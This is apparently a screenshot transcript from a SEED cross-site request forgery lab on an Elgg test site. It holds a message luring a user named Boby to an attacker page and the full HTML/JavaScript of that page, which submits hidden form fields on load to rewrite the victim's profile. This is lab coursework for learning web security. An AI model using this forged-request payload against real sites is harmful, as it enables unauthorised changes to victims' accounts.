 Gedit
4:02 PM Seed
CSRF Lab Site: Its my turn Bob...
www.csrflabelgg.com/messages/read/46
Most Visited
Getting Started
elgg.
CSRF Lab Site
Activity Blogs Bookmarks Files Groups ▼ More
Messages > Sent > Its my turn Boby boy!
Its my turn Boby boy!
To: Boby Its my turn Boby boy!
Boby gonna get hacked!
http://www.csrflabattacker.com/indexforBoby.html
Report this
indexforBoby.html (/var/www/CSRF/Attacker) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
indexforBoby.html
<html>
<body onload="document.forms[0].submit()">
<h1>
This page forges an HTTP POST request.
</h1>
<script type="text/javascript">
function post(url,fields)
{
//create a <form> element.
var p = document.createElement("form");
//construct the form
p.action = url;
p.innerHTML = fields;
p.target = "_self";
p.method = "post";
//append the form to the current page.
document.body.appendChild(p);
//submit the form
p.submit();
}
function csrf_hack()
{
var fields;
// The following are form entries that need to be filled out
// by attackers. The entries are made hidden, so the victim
// won't be able to see them.
fields += "<input type='hidden' name='name' value='Boby'>";
fields += "<input type='hidden' name='description' value='Boby has been
<strike>whacked</strike> hacked'>";
fields += "<input type='hidden' name='accesslevel[description]' value='2'>";
fields += "<input type='hidden' name='briefdescription' value=''>";
fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
fields += "<input type='hidden' name='location' value=''>";
fields += "<input type='hidden' name='accesslevel[location]' value='2'>";
fields += "<input type='hidden' name='guid' value='40'>";
var url = "http://www.csrflabelgg.com/action/profile/edit"
post(url,fields);
}
// invoke csrf_hack() after the page is loaded.
window.onload = function() { csrf_hack();}
</script>
</body>
</html>
HTML Tab Width: 8 Ln 9, Col 12 INS
pm